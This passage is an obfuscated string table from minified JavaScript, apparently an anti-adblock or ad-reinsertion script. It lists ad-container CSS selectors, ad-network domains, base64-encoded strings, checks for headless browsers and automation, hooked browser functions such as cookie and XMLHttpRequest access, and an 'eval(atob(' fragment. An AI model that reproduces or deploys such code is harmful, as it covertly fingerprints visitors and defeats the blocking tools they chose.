v[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','bidswitch.net','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','port2','findWsEnd','toLowerCase','criteo.com','none|<image>|<mask-source>','slimerjs','auto|stable&&both-edges?','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','serviceName','brightness(\x20<number-percentage>\x20)','none|manual|auto','AdThrive_','Exception\x20occurred\x20in\x20hooked\x20function\x20','lijit.com','enter','adshield_apply','[block|inline|x|y]#','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','isElementVisibilityHidden','fetchParams','<position>#','qrscanner.net','reserved1Output','auto|smooth','/iu3','socdm.com','/f.min.js','cancelIdleCallback','_mappings','clickio.com','fonts.googleapis.com','Hex\x20or\x20identifier\x20is\x20expected','<\x27align-content\x27>\x20<\x27justify-content\x27>?','configIndex','auto|<animateable-feature>#','CefSharp','sn-','XMLHttpRequest_response','sussexexpress.co.uk','opera','www.google.com','edg/','data-','nthChildOf','bot','dXl5aw==','modifier','Window_open','no-cors','Too\x20many\x20hex\x20digits','hooking\x20started\x20without\x20preframe\x20hooking','px-cloud.net','gpt-adshield','pub_300x250m','<number>|<percentage>|none','kueezrtb.com','_generateSourcesContent','scroll|fixed|local','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','RegExp_exec','instance','getEntriesByType','enabled','cqw','HyphenMinus\x20is\x20expected','<frequency>|<percentage>','auto|loose|normal|strict|anywhere','domAutomation','cdn.confiant-integrations.net','not_blocking_ads','Analytics.event(','callPhantom','dpi','pub_300x250','urlGenerate','!boolean-group','cache_is_blocking_acceptable_ads','title\x20(english\x20only)','languages','ACK_VISIBLE','AtruleDescriptor','rfihub.com','<mask-layer>#','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','ar-yahoo-v1','[historical-ligatures|no-historical-ligatures]','HTMLVideoElement_poster','running|paused','1nlsdkf','timeZone','adnami.io','Advertisement','[full-width|proportional-width]','reject','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]',';\x20Priority=High','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','<combinator>?\x20<complex-selector>','reverse','tag','Invalid\x20protect\x20url\x20prefix:\x20','fill','XXX','idFilter','.source','ins','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','MediaQuery','deg','cqmax','gpt-nextmillenium','pseudo','sourceContentFor','Type','refinery89.com','triggerCount','ittpx-asia.eskimi.com','fxios/','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','eventSampleRatio','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','option\x20domain\x20is\x20invalid','\x20>\x20','[<integer>&&<symbol>]#','<media-not>|<media-and>|<media-or>|<media-in-parens>','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','HTMLElement_dataset','<number>|<dimension>|<ident>|<ratio>','[class^=\x22div-gpt-ad\x22]',';\x20Expires=','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','insert','rex','createList','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','basename','data-sdk','<\x27flex-grow\x27>','Identifier\x20is\x20expected','auto|none|text|all','stackadapt.com','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<urange>#','a-mx.com','dvw','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','bad-url-token','MessageEvent_data','isEmpty','cultureg','<combinator>?\x20<complex-real-selector>','.setTargetingForGPTAsync','ADM\x20(','parseInt','media','fraudSensorParams','img_','light|dark|<integer\x20[0,∞]>','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','[normal|small-caps]','iab-flexad','__as_new_xhr_data','Range_createContextualFragment','programme.tv','extra','flags','readystatechange','_sourcesContents','not','content-box|border-box|fill-box|stroke-box|view-box','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<line-style>{1,4}','originalLine','<number-percentage>{1,4}&&fill?','advertisement','w2g','_last','https://m1.openfpcdn.io/botd/v','compareByGeneratedPositionsDeflated','<color>','<outline-radius>','`\x20should\x20contain\x20a\x20prelude','<declaration-value>','is_admiral_active','groups','elapsed_time_ms','[contain|none|auto]{1,2}','advertisement__label','as_apply','Function','indexww.com','break-walk','tan(\x20<calc-sum>\x20)','<transform-function>+','_version','[first|last]?\x20baseline','<ray()>|<url>|<basic-shape>','ads-refinery89.adhese.com','Worker','file','Blocked\x20slot\x20define:\x20[','for','num','cesoirtv.com','cookieless-data.com','skip','TypeSelector','Invalid\x20mapping:\x20','ads-twitter.com','/dbm/ad','getOutOfPage','endsWith','[INVENTORY]\x20found\x20visible\x20','gstatic.com','transferSize','.set','slot_element_id','scrollBy','gpt-tdn','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','<header','\x27:\x27\x20[before|after|first-line|first-letter]','[none|<custom-ident>]#','marker-end','cdn.flashtalking.com','tokenIndex','Event','<percentage>|<length>|<number>','timesofindia.indiatimes.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','/negotiate/script-set-value','/ivt/detect','pageview','yieldlove.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','<keyframe-block>+','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','htlad-','tagan.adlightning.com','isSleipnir','<time>#','none|<position>#','<track-size>+','tagNameFilter','isInRootIframe','[auto|reverse]||<angle>','rotateX(\x20[<angle>|<zero>]\x20)','adingo','window.top.apstag.runtime.callCqWrapper','XMLHttpRequest_open','<angle>|<percentage>','thread-','safeframe.googlesyndication.com','blockAdUnitPath','GeneralEnclosed','RTCEncodedAudioFrame','pw-','webdriver','Block','closest-side|closest-corner|farthest-side|farthest-corner|sides','/\x5cr\x5cn/g','CSSStyleDeclaration_getPropertyValue','cssTargetRegex','status','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','leave','/cou/iframe','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','meta[name=\x22as-tester-handler-added\x22]','expression','gpt-adingo','eval(atob(\x27','space-between|space-around|space-evenly|stretch','localeCompare','static-cdn.spot.im','omid_message_method','equals','<single-animation-play-state>#','nightmare','consumeUntilExclamationMarkOrSemicolon','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','floor','Document_cookie','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','scope','\x22\x20as-key=\x22','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','js-tag.zemanta.com','sent','purpose','stickyadstv.com','normal|bold|<number\x20[1,1000]>','parseContext','<line-width>{1,4}','sparteo.com','admiral','none|in-flow|all','targeting','a-mo.net','anymind','Load\x20stylesheet\x20results:\x20','server','contents|none','DocumentFragment_querySelector','defineSlot','stylesheetUrlsToLoadBeforeHooking','copyScriptElement','<head','\x22\x20is\x20expected','fastclick.net','window.parent.parent.confiant.services().onASTAdLoad','[alternate||[over|under]]|inter-character','reason','sascdn.com','type','onclick','initLogUploadHandler','<\x27inset-inline-start\x27>','</a></span>','none|zoom','admost.com','stpd.cloud','Percentage','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','.get','isArray','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','invalid\x20protect-id\x20prefix:\x20','}-token','halifaxcourier.co.uk','revert','analytics','gpt_','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','economy|exact','consents','is_blocking_acceptable_ads','read-only|read-write|write-only','geniee','isInAdIframe','__isProxy','ds.uncn.jp','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Terminate\x20-\x20memory\x20limit\x20threshold','/health-check','Function\x20name\x20must\x20be\x20`url`','aditude','appendScriptElementAsync','adsinteractive.com','[id*=\x22','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','x-frame-height','do69ll745l27z.cloudfront.net','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','matchAtrulePrelude','throw','text_ads','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','import','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','sourceRoot','auto|from-font|[under||[left|right]]','message','dmtkcw==','Document_querySelectorAll','?as-revalidator=','appendList','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&